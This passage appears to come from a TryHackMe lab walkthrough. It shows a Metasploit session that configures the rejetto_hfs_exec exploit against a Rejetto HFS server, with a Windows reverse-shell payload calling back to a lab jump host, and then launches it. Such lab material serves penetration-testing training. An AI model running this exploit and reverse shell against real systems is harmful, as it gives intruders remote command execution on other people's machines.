 AttackBox
user@AttackBox$ msfconsole
msf6 > use rejetto_hfs_exec
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload
windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost
thmjmp2.za.tryhackme.com
msf6 exploit(windows/http/rejetto_hfs_exec) > set
ReverseListenerBindAddress 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 7878
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost
127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 6666
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts
127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8888
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit